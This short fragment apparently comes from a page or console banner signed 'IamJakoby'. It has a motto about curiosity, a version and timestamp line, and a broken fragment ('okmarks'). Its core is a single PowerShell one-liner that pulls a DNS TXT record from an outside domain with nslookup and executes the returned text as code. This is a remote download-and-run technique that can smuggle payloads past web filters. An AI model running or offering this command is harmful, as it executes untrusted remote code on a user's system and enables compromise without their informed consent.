 IamJakoby
My crime is that of curiosity
and yea curiosity killed the cat
but satisfaction brought him back
okmarks
Ver 7.2.7
USER:Jakoby .\micha\ Sunday 02:45:27 PM
[0 sec] > powershell . (nslookup -q=txt example.iamjakoby.com)[-1]